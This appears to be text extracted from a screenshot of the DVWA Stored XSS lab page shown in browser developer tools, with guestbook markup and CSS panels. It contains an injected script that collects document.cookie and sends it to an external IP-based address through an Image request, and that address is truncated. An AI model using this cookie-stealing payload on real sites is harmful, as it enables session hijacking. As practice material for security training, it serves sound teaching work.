 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Name *
Message *
Sign Guestbook
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"> </div>
<div id="guestbook_comments">
"Name: "
<script> == $0
var i = new Image();var d= []; d.push(document.cookie); d.push(new Date()); i.src="http://19 <br />Message: xss totale <br /></div>
<br />
<h2>More info</h2>
<ul>
html body.home div#container div#main_body div.body_padded div#guestbook_comments script
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
script { user agent stylesheet
display: none;
}
Inherited from div#main_body
div#main_body { main.css:141
float: right;
width: 693px;
background: #f4f4f4;
padding-top: 20px;